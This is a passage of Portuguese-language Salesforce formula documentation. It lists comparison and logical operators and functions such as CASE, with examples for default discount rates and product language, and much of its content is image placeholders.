

# <span id="page-4165-2"></span><> e != (não igual)

Importante: Não use essa função para uma comparação nula, como MyDateTime\_\_c != null. Ao invés disso, use [ISBLANK](#page-4184-1).



# <span id="page-4166-0"></span>< (Menor que)



# <span id="page-4166-1"></span>> (Maior que)



# <span id="page-4166-2"></span><= (Menor que ou igual a)



# <span id="page-4166-3"></span>>= (Maior que ou igual a)



# <span id="page-4166-4"></span>&& (E)





# <span id="page-4167-1"></span>|| (OU)



# <span id="page-4167-0"></span>& (Concatenado)



## <span id="page-4167-2"></span>ABS



<span id="page-4168-2"></span><span id="page-4168-1"></span><span id="page-4168-0"></span>



### <span id="page-4169-0"></span>BR



**•** Deixe os parênteses vazios. Eles não precisam conter um valor.

<span id="page-4170-0"></span>

#### **Exemplo de valor padrão:**

#### **Taxa de desconto**

Use a seguinte fórmula de valor padrão para inserir outra taxa de desconto em uma oportunidade, com base no departamento da pessoa que está criando a oportunidade:

CASE(User.Department, "IT", 0.25, "Field", 0.15, 0)

Nesse exemplo, a fórmula insere uma taxa de desconto de 25% em qualquer oportunidade criada por um usuário no departamento de "TI" ou 15% em qualquer oportunidade criada por alguém no departamento de "Campo". Um zero será aplicado ser o criador não pertencer a um desses departamentos. Este é um campo de porcentagem personalizado em oportunidades que usa o campo de usuário padrão Departamento.

#### **Idioma do produto**

Talvez você queira associar um produto a seu idioma para que seus usuários saibam o tipo de documentação ou adaptador a ser incluído. Use a fórmula de valor padrão a seguir para definir automaticamente o idioma de um produto com base na país do usuário que está criando o produto. Nesse exemplo, o valor padrão será "japonês" se o país do usuário for "Japão" e "inglês" se o país do usuário for "EUA" Se nenhum desses valores for aplicável, o valor padrão "desconhecido" será inserido no campo Idioma do produto.

CASE(\$User.Country , "Japan", "Japanese", "US", "English","unknown")

**Dicas:**

- **•** Verifique se as expressões *valor1*, *valor2*... são do mesmo tipo de dados.
- **•** Verifique se as expressões *resultado1*, *resultado2*... são do mesmo tipo de dados.
- **•** As funções CASE não podem conter funções que retornem verdadeiro ou falso. Verifique se as expressões verdadeiras ou falsas retornam números como:

```
CASE(1, IF(ISPICKVAL (Term__c, "12"), 1, 0),
12 * Monthly Commit c,IF(ISPICKVAL(Term c, "24"), 1, 0),
24 * Monthly Commit c, 0)
```
Nessa fórmula, Prazo é um campo da lista de opções que será multiplicado pela Confirmação mensal sempre que contiver o valor 1 para verdadeiro.

- **•** O valor de *outro\_resultado* é obrigatório.
- **•** As funções CASE retornam um erro sempre que qualquer expressão resultar em erro, independentemente do erro retornado. Por exemplo: CASE (Field c, "Partner", "P", "Customer", "C", LEFT(Field c, -5)) retornará um erro mesmo se o valor do campo for "Parceiro" ou "Cliente", pois a última instrução não é lógica.
- **•** Se o campo da função CASE for deixado em branco, será retornado o valor *outro\_resultado*. Por exemplo, esta fórmula: CASE(Days\_Open\_\_c, 3, "Reatribuir", 2, "Atribuir tarefa", "Manter") exibirá "Manter" se o campo Dias em aberto estiver em branco ou contiver 0 ou qualquer valor diferente de 2 ou 3.
- **•** Use funções do tipo CASE para determinar se o valor de uma lista de opções é igual a um determinado valor. Por exemplo, a fórmula CASE (Term c, "12", 12 \* Monthly Commit c, "24", 24 \* Monthly Commit c, 0) multiplicará o valor da Confirmação mensal por 12 sempre que o Prazo for 12 ou multiplicará o

valor da Confirmação mensal por 24 sempre que o Prazo for 24. Do contrário, o resultado será zero.

### <span id="page-4172-2"></span>CASESAFEID



## <span id="page-4172-1"></span>CEILING



## <span id="page-4172-0"></span>**CONTAINS**

